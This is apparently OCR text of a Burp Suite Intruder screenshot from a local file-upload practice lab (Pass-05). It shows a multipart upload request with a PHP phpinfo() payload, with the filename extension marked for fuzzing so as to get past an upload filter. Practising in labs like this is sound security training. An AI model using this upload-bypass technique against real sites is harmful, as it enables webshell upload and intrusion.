 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
details.
Attack type: Sniper
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/Pass-05/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryxcK67HAMS7E8jHas
22 Content-Disposition: form-data; name="upload_file"; filename="2§.php§"
23 Content-Type: application/octet-stream
24
25
26 <?php
27 phpinfo();
28 ?>
29 ------WebKitFormBoundaryxcK67HAMS7E8jHas
30 Content-Disposition: form-data; name="submit"